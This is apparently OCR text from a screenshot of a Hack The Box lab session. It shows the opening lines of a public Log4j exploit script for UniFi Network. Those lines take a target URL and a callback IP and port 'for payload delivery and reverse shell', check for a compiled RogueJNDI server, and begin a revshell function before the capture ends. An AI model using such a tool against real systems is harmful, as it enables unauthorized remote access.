 1 2 3 4 10.10.15.228
Log4jUnifi/exploit.py at main · puzzlepeaches/Log4jUnifi · GitHub — Mozilla Firefox
Hack The Box :: Starting P
UniFi Network
UniFi Network Applicatio
Log4jUnifi/exploit.py at m
https://github.com/puzzlepeaches/Log4jUnifi/blob/main/exploit.py
10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
puzzlepeaches initial commit abca7be · 2 years ago History
Code Blame 63 lines (48 loc) · 2.2 KB Raw
1 import argparse
2 import requests
3 import base64
4 import subprocess
5 import time
6 import os.path
7 from string import Template
8
9 # Dealing with SSL Warnings
10 try:
11 import requests.packages.urllib3
12 requests.packages.urllib3.disable_warnings()
13 except Exception:
14 pass
15
16 # Defining arguments
17 def args():
18 parser = argparse.ArgumentParser()
19 parser.add_argument("-u", "--url", dest="url", help="Unifi Network Manager base URL", action='store', required=True)
20 parser.add_argument("-i", "--ip", dest="callback", help="Callback IP for payload delivery and reverse shell.", action='store', required=True)
21 parser.add_argument("-p", "--port", dest="port", help="Callback port for reverse shell.", action='store', required=True)
22
23 args = parser.parse_args()
24
25 # Making sure RogueJNDI exists on disk
26 if os.path.exists('./utils/rogue-jndi/target/RogueJndi-1.1.jar') == True:
27 pass
28 else:
29 print('[!] You have not compiled RogueJNDI.')
30 print('[!] See README.md for more information.')
31 exit()
32
33 return args.url, args.callback, args.port
34
35
36 def revshell(callback, port, url):
37
38 # Building our URL
All Symbols
path
2 References Search
In this file
6 import os.path
26 if os.path.exists('./utils/rogue-jndi/target/RogueJndi-1.1
Search for this symbol